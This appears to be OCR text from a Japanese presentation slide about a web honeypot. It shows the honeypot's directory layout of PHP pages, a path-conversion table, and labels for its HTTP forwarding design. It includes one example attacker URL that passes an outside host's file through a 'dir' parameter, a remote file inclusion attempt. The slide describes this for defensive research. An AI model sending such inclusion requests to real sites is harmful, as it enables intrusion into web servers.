 Webハニーポットの
ディレクトリ構造
vulap
|--vulne
| |--login.php
| |--send.php
| |--write.php
| |--read.php
|
|--bbs
| |--write.php
| |--read.php
|
|--manage
|--login.php
|--index.php
...
変換元パス名 変換候補パス名
inc/index.php vulap/manager/index.php
整合性
チェック
キャッシュ
テーブル
アルゴ
リズム
HTTP転送機能
攻撃者
宛先URL:
http://h.com/bbs/vulne/login.php?
dir=http://anomary.net/m.txt
Webハニーポット